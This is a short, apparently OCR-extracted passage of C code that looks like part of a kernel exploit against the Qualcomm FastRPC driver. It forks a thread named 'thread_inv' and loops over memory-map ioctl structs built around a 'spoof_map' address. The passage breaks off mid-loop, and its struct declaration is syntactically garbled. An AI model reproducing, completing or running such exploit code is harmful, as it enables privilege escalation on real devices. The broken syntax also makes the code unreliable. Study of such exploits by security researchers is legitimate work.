
    if(!(pid = fork())) {

        thread_inv(NULL);

        exit(0);

    }

    // pthread_create(&tid_inv,NULL,&thread_inv,
    unsigned long spoof_map = 0x2000;

    uint64_t vaddrouts[1024];

    unsigned top = 0;

    do {

        struct fastrpc_ioctl_mem_map mmap_struct
                .m = {

                    .flags = 0,

                    .fd = heap_data.fd,

                    .length = 0x2000,

                    .attrs = 0,

                    .vaddrin = spoof_map,

                    .vaddrout = 0,

                    .offset = 0,

                }

        };
